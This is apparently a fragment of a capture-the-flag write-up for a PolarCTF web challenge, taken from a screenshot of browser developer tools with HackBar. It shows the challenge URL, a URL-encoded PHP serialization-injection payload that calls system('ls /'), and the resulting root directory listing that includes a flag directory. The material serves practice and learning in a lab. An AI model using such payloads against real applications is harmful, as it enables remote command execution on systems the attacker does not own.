 }
难道就这些？ polarnDay AND polarnight!bin dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://1ae847d2-d227-4123-910b-3b6f31b83a11.www.polarctf.com:8090/?polarnight=1&polarday=1
Post data Referer User Agent Cookies Add Header Clear All
C %00key%22%3Bs%3A15%3A%22system%28%27ls+%2F%27%29%3B%22%3B%7D%7D